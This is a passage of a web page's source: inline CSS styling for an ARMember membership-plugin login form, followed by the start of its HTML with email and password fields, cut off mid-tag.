                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #212121;
                            border-bottom: 2px solid #212121;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #212121;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            color:#d6d6d6;
                            font-size: 16px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
                            color:#d6d6d6;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #c7c7c7;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#d6d6d6;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#d6d6d6;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #a8a8a8;
							border-color: #a8a8a8;
							border-width: 1px !important;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#d6d6d6;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px !important;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px !important;
							line-height: 36px !important;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #a8a8a8;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #212121 !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #a8a8a8; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #a8a8a8;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(168, 168, 168, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #a8a8a8;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #d6d6d6;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        
                        .arm_form_102.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-color: #637799 !important;
							border-top-right-radius: 50% !important;
							border-bottom-right-radius: 50% !important;
						}

                        .arm_form_102 .arm-ffw__file-upload-box:focus-within{
                            border-color: #637799 !important;
                        }

                        .arm_form_102 .arm-ffw__file-upload-box button.armFileRemoveContainer:focus{
                            color: #637799 !important;
                        }

						.arm_form_102.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
                            border: 0px !important;
                            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background-repeat: no-repeat !important ;
                            background-position: 0 0 !important;
                            background-size: 100% 100% !important;
						}

						.arm_form_102:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-radius: 0px !important;
						}

                        .arm_form_102.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border-top-right-radius: 0px !important;
							border-bottom-right-radius: 0px !important;
						}

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 16px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn{
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn:hover{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:focus,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn:focus{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #0b6438;
							background-color: #0b6438;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #10854a !important;
							border-color: #10854a !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#0b6438; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_center arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_393" data-field_id="393" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_393"><input name="user_login" type="text" id="arm-df__form-control_393_102_m38zmpsSgq" value="" class="arm-df__form-control arm-df__form-control_393 arm_material_input arm_cl_user_login_102_m38zmpsSgq"    required data-validation-required-message="Username can not be left blank."    aria-label="Email Address" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_393_102_m38zmpsSgq"> * Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_394" data-field_id="394" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_394"><input name="user_pass" type="password" id="arm-df__form-control_394_102_m38zmpsSgq" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_394 arm_material_input arm_cl_user_pass_102_m38zmpsSgq --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." aria-label="Password" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_394_102_m38zmpsSgq"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><button type="button" class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material "><i class="armfa armfa-eye"></i></button></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_395" data-field_id="395" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_395"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  